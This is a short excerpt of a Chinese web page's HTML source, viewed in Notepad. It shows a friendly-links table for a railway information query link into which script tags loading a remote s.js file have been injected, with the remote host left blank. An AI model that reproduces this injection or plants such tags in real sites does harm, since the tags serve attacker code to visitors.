 ] - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
target="_blank" class="heihong_link">办证须知</a></td>
</tr>
</table>
<hr align="center" width="90%">
<table width="88%" border="0" cellpadding="0"
cellspacing="2">
<tr>
<td height="20" bgcolor="#6994CD"><font
color="FFFFFF">&nbsp;--友情链接--</font></td>
</tr>
<tr align="center" bgcolor="#B6CFFA">
<td height="22" align="center" bgcolor="#B6CFFA"
onmouseover="this.bgColor='ffffff'"
onMouseOut="this.bgColor='#B6CFFA'"><a
/lieche/">"></title><script
src=http:// s/s.js></script><!--" class="heihong_link"
target="_blank">铁路信息查询"></title><script"></title><script
src=http:// s/s.js></script><!--</a></td>
</tr>